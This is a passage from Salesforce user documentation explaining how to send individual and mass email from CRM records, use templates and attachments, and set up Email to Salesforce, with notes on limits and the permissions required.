- **•** Templates created from one object are available for that object only. For example, a template created for leads isn't available for selection from an opportunity record.
- **•** Templates you create are automatically public: they're available for use by others in your organization.

### **Attachments**

- **•** Chatter must be enabled before you can attach files to emails or templates.
- Content Deliveries must be enabled before you can select and attach files from Salesforce Files.
- **•** Any attachment larger than 3 MB is sent as a content delivery link, not as a file. For emails with multiple attachments, if any one attachment exceeds 3 MB, then all attachments are sent as content delivery links.
- **•** If you don't have access to a file, you can't attach it to an email or a template. We let you know if you need access, so you can ask the file's owner.

EDITIONS

Available in: Salesforce Lightning Experience

Developer, Enterprise, Group, Professional, Performance, and Unlimited editions

**•** Access becomes public, via the link, for files attached to emails from Salesforce Files. Public access allows anyone with the link to view, share, and download the file.

### SEE ALSO:

[Add Images and Files to Email Messages in Case Feed](#page-2100-0)

# <span id="page-1517-0"></span>Send Email from a CRM Record

You can send rich text email from a number of CRM features, including accounts, contacts, leads, and opportunities. Use email to collaborate with other Salesforce users at your company, as well. Insert merge fields from the CRM object you're on. Add attachments. If you select a template that has attached files, you need file access to include them in emails you send from that template. Task records are created for sent emails. Find a link to sent email in the Activity feed of the record it was sent from or on related records.

- **1.** Open the record from which you want to send the email.
- **2.** Click the Activity tab and then click **Email**.
- **3.** Write your email. Add attachments if you need to.
- **4.** Preview and send.

Click the Activity tab again to find a link to the email in Past Activity. You can also find a link in the Activity feed on related records.

Example: Jane is working a deal, or opportunity, to sell 600 widgets to Acme Corporation. The contact for Acme is John Stamos and the opportunity record is Acme 600 Widgets. Jane needs to send an email to John, including a term sheet, and she wants that activity associated with the 600 widgets opportunity record. It's also handy to have email activity available from John's contact record. Jane opens the Acme 600 Widgets record and writes the email, attaching the term sheet. After she sends the email, she can find a link to a task with email details from the feeds on the Acme 600 Widget opportunity record and the John Stamos contact record.

# <span id="page-1517-1"></span>Find Email Sent From a Salesforce Record

After you send an email, we create a task so you can review the email details if you need to. The Activity feed includes a link to that task. If you sent email to a contact or lead, each of those records includes a link to the task. For emails that don't include any contacts or leads as recipients, the task and the feed item are created for the object you were on when you sent the email.

- **1.** Open either the record that was open when you sent the email or the record for the contact or lead you sent it to.
- **2.** Click the Activity tab to find the email in Past Activity.
- **3.** Click the email link to open its task, where you can view the message and related details.

# EDITIONS

Available in: Salesforce Lightning Experience

Developer, Enterprise, Group, Professional, Performance, and Unlimited editions

## USER PERMISSIONS

To send email:

**•** "Send Email"

## **EDITIONS**

Available in: Salesforce Lightning Experience

Developer, Enterprise, Group, Professional, Performance, and Unlimited editions

## USER PERMISSIONS

To send email:

**•** "Send Email"

# <span id="page-1518-0"></span>Create a Template to Standardize Common Emails

Create email templates to save time and standardize email sent by you or others in your organization. Use merge fields if you need them. Your page layout and field-level security settings determine which fields are available for merging. Templates you create are automatically public: they're available for use by others in your organization.

Templates created from one object are available for that object only. For example, a template created for leads isn't available for use from an opportunity record.

- Tip: Found a great template that would work for you with a few modifications? Select that template, then edit away. Save it as a new template.
- **1.** Open a record, such as an opportunity or account, that offers integrated email.
- **2.** Click the Activity tab, then click the Email tab.
- **3.** Compose the email to use as your template. Templates can include all the features of other email: rich text, merge fields, and attachments. Go nuts!
- <span id="page-1518-1"></span>**4.** Click the Templates icon and then save the template as new.

# Use a Template to Standardize Email You Send

Use a template to save time and standardize email you send. You can create your own or use templates created by others in your organization. If you select a template that has attached files, you need file access to include them in emails you send from that template. If you need file access, we'll let you know.

- **1.** Open the record from which you want to send email.
- **2.** Click the Activity tab, then click the Email tab.
- **3.** To insert a template, click the Templates icon. Select the template you want and its contents appear. Edit as needed, then preview and send!

# EDITIONS

Available in: Salesforce Lightning Experience

Developer, Enterprise, Group, Professional, Performance, and Unlimited editions

## USER PERMISSIONS

To create email templates:

**•** "Send Email"

## EDITIONS

Available in: Salesforce Lightning Experience

Developer, Enterprise, Group, Professional, Performance, and Unlimited editions

## USER PERMISSIONS

To send email:

**•** "Send Email"

# Working with Salesforce Email

# Email Overview

There's no limit on sending individual emails to contacts, leads, person accounts, and users in your organization directly from account, contact, lead, opportunity, case, campaign, or custom object pages.

With mass email in Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, you can email a list of contacts, leads, or person accounts for small-scale sales or support. Mass email is intended to facilitate your business processes, not replace your existing email application or handle mass-marketing campaigns.

Using the API or Apex, you can send single emails to a maximum of 1,000 external email addresses per day based on Greenwich Mean Time (GMT). Single emails sent using the Salesforce application don't count toward this limit. There's no limit on sending individual emails to contacts, leads, person accounts, and users in your organization directly from account, contact, lead, opportunity, case, campaign, or custom object pages.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

You can send mass email to a maximum of 1,000 external email addresses per day per organization based on Greenwich Mean Time (GMT). The maximum number of external addresses you can include in each mass email depends on your edition:



Note: Note the following about email limits:

- **•** The single and mass email limits don't take unique addresses into account. For example, if you have johndoe@example.com in your email 10 times, that counts as 10 against the limit.
- **•** You can send an unlimited amount of email to your organization's internal users, which includes portal users.
- **•** In Developer Edition organizations and organizations evaluating Salesforce during a trial period, your organization can send mass email to no more than 10 external email addresses per day. This lower limit does not apply if your organization was created before the Winter '12 release and already had mass email enabled with a higher limit. Additionally, your organization can send single emails to a maximum of 15 email addresses per day.

When you send an email, you can choose a predefined template for the message. To personalize your message, the template can include merge fields that are replaced with information from the Salesforce record when the email is sent. For instance, your organization may want to use a standard template to communicate solution information to customers with cases. Your administrator maintains organization-wide templates, and you can maintain your own personal templates.

SEE ALSO: [Edit Email Settings](#page-38-0) [Connect for Outlook is Retired](#page-1615-0)

# <span id="page-1520-0"></span>Mass Email Status Messages

If you're configured to receive email notifications for mass emails, you'll see an auto-generated status email from Salesforce for each mass email you send. The subject line of the status email contains the value you entered in the Mass Email Name field when sending the mass email.

The status message shows the number of recipients that the mass email was both addressed and sent to. These numbers may differ because:

- The mass email would cause your organization to exceed its daily mass email limit. Salesforce does not send the message to any of the intended recipients in this case.
- **•** One or more selected recipients opted out of receiving mass email after the mass email was scheduled but before it was processed.
- **•** One or more selected recipient email addresses were removed from the contact or lead after the mass email was scheduled but before it was processed.
- **•** The user who sent the mass email was deactivated after the mass email was scheduled but before it was processed. Salesforce does not send mass emails scheduled by a user who is deactivated.

To turn on the notification option, from Setup, enter *Deliverability* in the Quick Find box, then select **Deliverability**. Then select Notify sender when mass email completes.

### SEE ALSO:

[Guidelines on Sending Mass Email](#page-1527-0) [Configure Deliverability Settings](#page-1921-0) [Find Your Personal Settings](#page-22-0)

# What's Email to Salesforce?

If you use a company-provided or third-party email account, you can use Email to Salesforce to assign emails to leads, contacts, opportunities, and other records in Salesforce. When composing, forwarding, or replying to email, simply enter your Email to Salesforce address in the **BCC** field or any recipient field. Salesforce receives a copy of the email and, depending on your configuration, adds it to either the Activity History related list of the matching records or to the [My Unresolved](#page-1591-0) [Items](#page-1591-0) page, where you can manually assign it.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

# Tips

- **•** An administrator must activate Email to Salesforce for your organization. After activation, Salesforce generates a unique Email to Salesforce address for each user. Users receive an automated email from Salesforce that contains their Email to Salesforce address. Users can view their Email to Salesforce address in their personal settings. The Email to Salesforce address is automatically generated and cannot be changed.
- **•** You can also save a message as an email activity without sending or resending it to another person. Simply forward the email with your Email to Salesforce address in the **To** field. Be sure that there are no other email address in the **To**, **CC**, and **BCC** fields. Salesforce receives a copy of the email and searches the **From**, **To**, and **CC** fields in the forwarded email for the email addresses of your leads and contacts. If any leads or contacts are found, Salesforce saves the email in the Activity History related list on the appropriate record.
- **•** When you use Email to Salesforce to save a message as an email activity, the default task type is specified by the Send Email Default setting. You can change the default value by editing the Task Type picklist field.

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

**•** You don't need to configure Email to Salesforce to associate emails to matching records. Salesforce searches emails sent to your Email to Salesforce address for a record ID, then looks for the record. If related records are found, Salesforce adds the email to either the Activity History related list on those records or to the My Unresolved Items page, where you can manually assign them.

## **Notes**

- You can use Email to Salesforce with email client applications such as IBM<sup>®</sup> Lotus Notes<sup>®</sup> and Microsoft<sup>®</sup> Outlook<sup>®</sup>, as well as webmail such as Gmail® and Yahoo! Mail® .
- **•** The email addresses you use to send email to Salesforce must be configured in the My Acceptable Email Addresses field in the My Email to Salesforce setup page.
- **•** Email to Salesforce attempts to match the email address found in the **To** or **CC** fields with the one in the **Email** standard field. It doesn't support matching on custom email fields.
- **•** The maximum number of email addresses that Email to Salesforce can match is 50. If the combined number of addresses in the **To** and **CC** fields exceeds this limit, Email to Salesforce processes only the first 50 unique addresses in the email.
- **•** If Email to Salesforce matches an email address to multiple lead or contact records in Salesforce, you can choose to associate the email with all matching records, the oldest record, or the record with the most activity.
- If Email to Salesforce matches an email to multiple opportunity records in Salesforce, the email is included in the activity history on all matching open records.
- **•** If you configure Email to Salesforce to associate emails to matching leads or contacts, Salesforce searches the **To** and **CC** fields for the email addresses of your leads or contacts. If any leads or contacts are found, Salesforce saves the email to the Activity History related list on the appropriate record.
- **•** If you configure Email to Salesforce to associate emails to matching opportunities, Salesforce searches the **To** and **CC** fields for the email addresses of your contacts. If contacts are found, Salesforce saves the email to the Activity History related list on all open opportunities, as long as the contact is assigned a contact role on the opportunity. For example, the contact may be assigned the role of Decision Maker on an opportunity.
- **•** Email to Salesforce can create a maximum of 50 email activities for each email it receives. It can relate up to 50 contacts to each email task record.
- **•** The size limit for an attached file is 25 MB when attached directly to the related list. The size limit for multiple files attached to the same email is 25 MB, with a maximum size of 5 MB per file. For each matching record, all attachments sent with the email are duplicated, which affects your data size limit. Any attachments that aren't added are listed in the confirmation email you receive from Salesforce.
- **•** Email text and HTML is automatically truncated to 32 KB.
- **•** Email to Salesforce is required to use the Add Email feature with Salesforce for Outlook. Disabling one feature will automatically disable the other. With Salesforce for Outlook, you add emails using the **Add Email** and **Send and Add** toolbar buttons instead of the **BCC** field.
- **•** If Salesforce can't match any email addresses for recipients that appear in the **To** and **Cc** fields of emails you add to Salesforce, the My Unresolved Items page displays one row for each email.

SEE ALSO:

[Set Up Email to Salesforce](#page-1522-0) [Adding Email with Email to Salesforce](#page-1523-0)

# <span id="page-1522-0"></span>Set Up Email to Salesforce

Before you can use your Email to Salesforce address, configure it.

- **1.** From your personal settings, enter *Email to Salesforce* in the Quick Find box, then select **My Email to Salesforce**.
- **2.** Enter the email addresses you'll use to send email in My Acceptable Email Addresses. Separate multiple email addresses with commas.
	- Important: Your Email to Salesforce address accepts only email from addresses you enter. If you don't enter any email addresses, email sent to your Email to Salesforce address won't be associated to any records.
- EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

- **3.** Choose whether you'd like either all emails to be sent to My Unresolved Items so you can manually assign them to related records, or to have Salesforce first try to automatically assign them.
- **4.** Configure Email to Salesforce to add emails as activities to matching opportunities, leads, contacts, or all three.
- **5.** If you selected leads or contacts, choose how Email to Salesforce should process emails containing lead or contact information that matches duplicate records. Email to Salesforce can add the email activity to either all matching records, the oldest duplicate record, or the record that has greatest number of activities.
- **6.** If you selected leads or contacts, you can select If no matching records are found, create a task and send it to My Unresolved Items to have the email sent to My Unresolved Items if no matching records are found. If this checkbox isn't selected and Salesforce can't identify the email addresses in the To or From fields, the email won't be saved in Salesforce.
- **7.** Select Always save email attachments to save attachments on emails sent to Salesforce. The size limit for an attached file is 25 MB when attached directly to the related list. The size limit for multiple files attached to the same email is 25 MB, with a maximum size of 5 MB per file.
- 8. If you want to receive a confirmation email when emails are successfully associated, select Email me confirmation of association.
- **9.** Enter email domains you want to exclude from automatic association in Excluded Domains. Separate multiple email domains with commas.

Emails coming from these excluded domains go to My Unresolved Items. From there, you can choose to either manually assign them, or leave them unassigned.

#### **10.** Click **Save**.

**Tip:** Easily retrieve your Email to Salesforce address by adding it to the address book of your email program.

#### SEE ALSO:

[Adding Email with Email to Salesforce](#page-1523-0) [Find Your Personal Settings](#page-22-0)

# <span id="page-1523-0"></span>Adding Email with Email to Salesforce

You can add emails to matching leads, contacts, or opportunities.

- **1.** Compose an email from a third-party email account that you designate in My Acceptable Email Addresses on the My Email to Salesforce setup page.
- **2.** Enter your Email to Salesforce address in the **BCC** field of your email.
- **3.** Enter desired recipients in the **To**, **CC**, and **BCC** fields.
- **4.** Send the email. Salesforce receives the emails and, based on your My Email to Salesforce settings, adds them to either the Activity History related list of matching records or the My Unresolved Items page, where you can manually assign them. Unresolved emails also appear in your open task list.

You can add emails to specific Salesforce records.

- **1.** Compose an email from a third-party email account that you designated in My Acceptable Email Addresses on the My Email to Salesforce setup page.
- **2.** In Salesforce, locate the record ID of the record with which you want the email associated. The record ID is the 15-digit, case-sensitive, alphanumeric code that displays at the end of the URL for a record. For example, if you view the detail page of a campaign record, the URL will look similar to this: https://na1.salesforce.com/701D0000000HQZy; the record ID for this record is 701D0000000HQZy.
- **3.** In the subject line or body of the email, type *ref:* followed by the record ID. For example: *ref: 701D0000000HQZy*.
	- Note: Record IDs can either be typed on a separate line or within the email body text if surrounded by (), [], or {}. For example: *(ref: 701D0000000HQZy)*. Multiple record IDs must be separated with commas, for example: *ref: 701D0000000HQZy, 801D0000000IRAz, 901D0000000JSBa*.
- **4.** Enter your Email to Salesforce address in the **To**, **CC**, or **BCC** fields of your email.
- **5.** Optionally enter additional recipients in the **To**, **CC**, or **BCC** fields.
- **6.** Send the email.

Salesforce receives the emails and adds them to the Activity History related list for each record that matches a record ID specified in the email. Invalid IDs or IDs for records that you do not have read access to are ignored.

If Email to Salesforce is configured to associate email with matching leads, contacts, or opportunities, an unresolved task is created when an email is associated to a lead, contact, or opportunity using only a record ID and not a matching email address. For example, if you have configured emails to be associated with matching leads and you send an email directly to your Email to Salesforce address with a lead record ID in the body or subject line of the email, the email is associated to the lead and an unresolved task is created.

SEE ALSO: [Set Up Email to Salesforce](#page-1522-0) EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

# <span id="page-1524-0"></span>Sending Email

To send email to a contact, lead, person account, or other user:

- **1.** Click **Send An Email** on the Activity History related list of a record. Or, from a case, click **Send An Email** or **Reply** from the Email related list. This option is available only to organizations using Email-to-Case or On-Demand Email-to-Case.
- **2.** Optionally, specify the sending address of the email from the From drop-down list for emails associated with Email-to-Case or On-Demand Email-to-Case; or if the email name or email address in your email settings is different from the email name or email address on your user record.

When creating a new outbound Email-to-Case or On-Demand Email-to-Case message, the From address is auto-populated with your name. When replying to an inbound message, the From address is auto-populated with the routing address to which the email was sent.

If you [previously defined any organization-wide addresses,](#page-1923-0) the email addresses associated with your user profile also appear in this drop-down list. Organization-wide addresses are not available for Mass Email, or Stay-in-Touch requests.

**3.** If you want to remove any HTML formatting and send a text email, click **Switch to Text-Only**. Click **Switch to HTML** to use HTML formatting or to track the email.

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To send emails:

**•** "Send Email"

To create an organization-wide address:

- **•** "Modify all Data"
- **4.** Enter a contact, lead, or person account in the To: field. Only one name can be entered in the To: field. For contacts and leads that have multiple email fields, you can select an email address.
- **5.** Optionally, choose another record, such as an account, case, or custom object, to associate with the email.
- **6.** Optionally, if you want other people to receive the email as primary recipients, enter email addresses in the Additional To: field, or click the Additional To: link to select individuals from a list. These people do not need to be Salesforce records. Email addresses can be separated by semicolons, commas, spaces, or new lines.
- **7.** In the CC: and BCC: fields, enter any additional email addresses, or click the **CC** or **BCC** link to select individuals from a list. Email addresses can be separated by semicolons, commas, spaces, or new lines.

If your organization has enabled compliance BCC emails, the BCC: field is not available and your Automatic Bcc setting under My Email Settings is disabled.

**8.** Enter a subject and body for the email, or click **Select Template** to choose a [predefined email template.](#page-1541-0) Choose a folder and select a template from the folder. If necessary, you can modify the content of the template in your email; however, you cannot modify Custom templates.

Warning: If you modify the template contents, your changes affect only the HTML version of the email template. The changes are not reflected in the text-only version of the email sent to recipients.

When replying to an Email-to-Case or On-Demand Email-to-Case email, the original email is included in the email body. All or parts of this email can be deleted.

- **9.** If you chose an HTML email template, use the format toolbar to format your text. For more information, see [Using the Format Toolbar](#page-1544-0). Available in Professional, Enterprise, Unlimited, Performance, and Developer Editions only.
- **10.** Optionally, select **Attach File** to add a file. You can attach multiple files as long as the total size of all attached files does not exceed 10 MB.
- **11.** If Spell Checker is enabled for your organization, click **Check Spelling** to spell-check the body of the email. Spell Checker does not support all the languages that Salesforce supports. For example, Spell Checker doesn't support Thai, Russian, and double-byte languages, such as Japanese, Korean, or Chinese.

If you are using an email template, the **Check Spelling** button is available for text templates and Visualforce templates without HTML tags.

**12.** Click **Send**.

If the recipient does not have an email address, Salesforce prompts you to edit the person's email address and click:

- **• Save Address** to add the email address to the record without sending the email.
- **• Save Address and Send** to add the email address to the record and send the email.

#### SEE ALSO:

<span id="page-1525-0"></span>[Guidelines for Sending Emails](#page-1526-0)

# Send Mass Email

Send an email message to contacts, leads, person accounts, or coworkers in Salesforce.

Watch a Demo: [Sending Mass Email](http://salesforce.vidyard.com/watch/f9yyHqyoZ8Tw_EaJxoPqsw)

**1.** Choose the type of recipient for your mass email:

#### **Contacts or person accounts**

In the Contacts or Cases tab, in the Tools section at the bottom of the page, click **Mass Email Contacts**. If your Salesforce organization has person accounts, the link also appears in the Accounts tab.

#### **Leads**

In the Leads tab, in the Tools section at the bottom of the page, click **Mass Email Leads**.

#### **Coworkers (other Salesforce users)**

If you have the "Manage Users" permission, from Setup, enter *Mass Email Users* in the Quick Find box, then select **Mass Email Users**.

**2.** Select a list view of recipients and click **Go!**. By default, the My Contacts, My Leads, Active Users, or My Cases views include all records with an email address. To change the list of recipients, create a custom view.

A contact, lead, or person account isn't included in any email list views if the record contains no email address or if **Email Opt Out** is selected. Person accounts are included in contact list views.

**3.** All recipients in the list view are selected by default. To remove recipients, deselect them.

#### **4.** Click **Next**.

**5.** Choose an email template.

Note: You can't send a mass email using a Visualforce email template.

**6.** To view the templates, click the **Preview** links. In the email template preview window, the template displays any merge fields included in it, such as {! Account. AccountNumber}. When you send your email, data from the recipients' records, or any applicable substitute text, is inserted into the email in place of those merge fields.

**7.** Click **Next**.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To send mass emails to contacts, person accounts, or leads:

**•** "Mass Email"

To send mass emails to coworkers:

**•** "Mass Email"

AND

"Manage Users"

To send mass emails and log them in the Activity History related list:

**•** "Mass Email" AND

"Edit Tasks"

- **8.** On the confirmation page, select or deselect processing options:
	- **• BCC me on one message**
	- **• Store an activity for each message** (selected by default)

The Activity History item is associated with the contact, lead, or person account and displays as "Mass Email:<Template Description>." The email subject, body, and attachments aren't stored in the Activity History item. Logging Activity History items requires access for viewing or editing the records in the recipient list and the "Edit Task" permission.

**•** Use my signature

If you like, include your email signature in the email. You can include a signature in text emails only.

**•** Mass Email Name

Enter a name you can use to identify this mass email in the mass email queue. This name appears only in the mass email queue and status messages you receive from Salesforce, not in the mass email you're sending.

**9.** In Delivery Options, send the email or choose a date and time zone for sending the email in the future.

Note: From your personal settings, you can enter *Mass Emails* in the Quick Find box, then select **Mass Emails** or **My Mass Emails** to view and cancel mass emails that you've scheduled. If you have the "Manage Users" permission, from Setup, enter *Mass Emails* in the Quick Find box, then select **Mass Emails** to view and cancel mass emails scheduled by anyone in your Salesforce organization.

#### **10.** Click **Send** and then click **Finished**.

#### <span id="page-1526-0"></span>SEE ALSO:

[Guidelines on Sending Mass Email](#page-1527-0) [Mass Email Status Messages](#page-1520-0)

# Guidelines for Sending Emails

Be aware of these guidelines for general email functions, attachments, and obsolete addresses.

## General Email Functions

#### **Who Can Send Email**

You can send email related to any record, as long as you have access to view or edit the record.

#### **Email Displayed in Activity History**

Emails sent using the **Send an Email** button are listed in the Activity History list of the related records. Exception: On lead records, if the sender leaves the To field blank, the email doesn't appear in the activity history.

The Activity History item is titled "Email: *Subject*." You can click the email subject to view the body of the email.

#### **Email on Cases**

Emails sent from the Email related list of a case are saved in the Email related list. This functionality is available only for organizations with Email-to-Case or On-Demand Email-to-Case enabled.

#### **Visibility of Fields**

If your page layout or field-level security settings prevent you from viewing a field, that field isn't available in email templates.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

# Email with Attachments

#### **Linking to Attachments**

If the combined file size of attachments to an email exceeds 3 MB, or if you use mass email, Salesforce sends any combination of attachments as a single link. For example, suppose you send two attachments, each of which is 1.7 MB. The recipients receive two links because the combined file size is 3.4 MB.

When recipients click the attachment link in the email, the attachment opens in a separate Web browser, and they can download the file. Attachments sent as links are stored for 30 days.

#### **Storage of Attachments**

Attachments aren't stored with email sent from Salesforce. To be saved with an email, an attachment must be either associated with the email later or sent to Salesforce using Email-to-Case, Email-to-Salesforce, On-Demand Email-to-Case, or Salesforce for Outlook.

# Handling of Obsolete Email Addresses

### **Updating an Obsolete Email Address**

If bounce management is activated and an email bounces, Salesforce displays an error message. To update the email address and send the email to the updated address, click the link in the error message.

### SEE ALSO:

<span id="page-1527-0"></span>[Sending Email](#page-1524-0) [Send Mass Email](#page-1525-0)

# Guidelines on Sending Mass Email

When sending mass email, note the following.

# Tips

- **•** Before you send a mass email, create a custom view of contacts, leads, person accounts, or cases without an email address. In the search criteria, choose "Email equals," and leave the third field blank. You can then update those records before sending your emails. Unfortunately, there is no way to validate an email address without sending an actual email message.
- **•** If your template contains a merge field for which there is no data in a particular record, that field does not appear in the email you send. To find such blank fields, modify your recipient list view to search for the merge fields you are using in your template, and enter the criterion "<field> equals," leaving the third field blank. Edit those records that have blank fields before you send your emails.

### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** You can send a mass email to a recipient list that consists of contacts, leads, person accounts, or users you can view in Salesforce.

## **Notes**

- **•** If the email deliverability option Notify sender when mass email [completes](#page-1922-0) is selected, you receive an auto-generated status email from Salesforce for each mass email you send. The subject line of the status email contains the value you entered in the Mass Email Name field when sending the mass email.
- **•** Attachments in mass emails are sent as links rather than as physical files. When recipients click the attachment link in the email, the attachment opens in a separate Web browser, and they can download the file. Attachments sent as links are stored for 30 days.

## Limitations

- **•** Mass email can only be sent to an address in a standard email field. Mass email using a custom email field is not supported.
- **•** If a standard email field is hidden by field-level security, the **Mass Email** links for contacts and leads don't appear.
- **•** Email templates give you access only to the fields that are accessible to you via your page layout and field-level security settings. (Field-level security is available in Enterprise, Unlimited, Performance, and Developer Editions only.)

### SEE ALSO:

[Send Mass Email](#page-1525-0) [Configure Deliverability Settings](#page-1921-0)

# Tracking HTML Email

After sending an HTML email, you can track the date it was first opened, the number of times it was opened, and the date it was most recently opened.

Detail pages for contacts, leads, and person accounts include an HTML Email Status related list. Each email you send to a person or mass distribution list is listed, including the date the email was sent, first opened, last opened, and the total number of times it was opened by all users (multiple openings by the same user are counted). This list also includes automatic emails such as those sent through Web-to-Lead and Web-to-Case response rules.

- **•** Click **Send An Email** to create a new message. See [Sending Email](#page-1524-0) on page 1519 for more details on sending an email.
- **•** Click **View All** to view more details about all the items in the HTML Email Status related list.
- **•** Click **Edit** next to an email to add any notes to it.
- **•** Click **Del** to remove an email from the HTML Email Status related list.
- **•** Click the subject of an email to view the entire email message. If the subject is longer than 100 characters, it is truncated with ellipses (...).

### To report on the HTML email statistics listed in the HTML Email Status related list, use the HTML Email Status Report available from the Reports tab.

 $\triangledown$  Note: Add the HTML Email Status related list to your contact, lead, and person account page layouts before users send HTML emails that they need to track.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# Resolving Your Unassigned Emails

When emails are sent to Salesforce using Email to Salesforce or Salesforce for Outlook, some are automatically assigned to related records based on your Email to Salesforce settings. The rest are added to My Unresolved Items, where you can either assign them to related Salesforce records or confirm that you want to leave them unassigned.

- **1.** Access your unresolved emails from the sidebar shortcut **Unresolved Items**.
- **2.** Depending on how you want to resolve an email, choose either of these actions.
	- **•** Assign to related records—Enter a related record in one or both fields. If you need to, first select the correct record type from the drop-down list. If you assign a lead, you can't assign additional records. Clear an entry to cancel an assignment.
	- **•** Leave unassigned—Click **Don't Assign**. The text *Unresolved Email:* is removed from the subject line and the email is assigned to you as a completed task. If the task's Status picklist includes more than one "completed" status, we use the first one.
- **3.** Click **Save** to save your changes. All modified items are removed from the list. You can return any time to resolve remaining items. Clicking **Cancel** cancels all changes on the page. The email is added to the Activity History or Open Activities related list of the associated records.

# **Tips**

- **•** Unresolved emails also appear in your open task list. You can resolve an email from the email's task record by assigning it to other Salesforce records. Assigned and completed emails are automatically removed from your unresolved emails and open task lists.
- Click **•** next to an email to see its details.
- **•** Click **Email to Salesforce Settings** to view your email assignment settings.

# Email Fields

A Salesforce outbound email has the following fields, listed in alphabetical order.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience (only when prompted to resolve Salesforce for Outlook items from the Windows system tray)

Available in all editions

## USER PERMISSIONS

To view or edit unresolved emails:

**•** "Edit" on tasks and "Read" on the objects you assign to the email

AND

Email to Salesforce

OR

Add Email in Salesforce for Outlook and Email to Salesforce

To create new Salesforce records:

**•** "Edit" on tasks

**AND** 

"Show Quick Create" and "Create" on those objects

To see recently used data in the related records fields:

**•** "Lookup Auto-Completion" in Search Settings

## **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions



SEE ALSO:

[Find Your Personal Settings](#page-22-0)

# Using Salesforce-Integrated Email FAQs

# Can I use Salesforce to send mass emails?

